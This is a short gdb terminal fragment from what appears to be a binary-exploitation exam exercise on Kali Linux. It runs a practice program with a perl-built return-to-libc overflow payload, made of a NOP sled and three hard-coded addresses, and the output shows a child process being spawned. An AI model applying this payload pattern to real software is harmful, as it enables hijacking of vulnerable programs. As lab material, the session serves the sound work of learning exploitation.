 [Inferior 1 (process 99947) exited normally]
(gdb) run $(perl -e 'print "\x90"x1512, "\x10\xdd\xc4\xf7", "\x30\xd2\xc3\xf7", "\xd7\xd4\xff\xff"')
Starting program: /home/kali/eserciziEsameBinary/return2lib/returnlib $(perl -e 'print "\x90"x1512, "\x10\xdd\xc4\xf7", "\x30\xd2
\xc3\xf7", "\xd7\xd4\xff\xff"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
0
[Detaching after vfork from child process 112835]
┌──(kali㉿kali)-[~/eserciziEsameBinary/return2lib]
└─$
Right Ctrl